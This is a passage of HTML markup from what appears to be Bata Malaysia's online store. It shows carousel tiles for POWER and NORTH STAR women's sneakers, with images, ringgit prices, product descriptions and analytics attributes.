        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
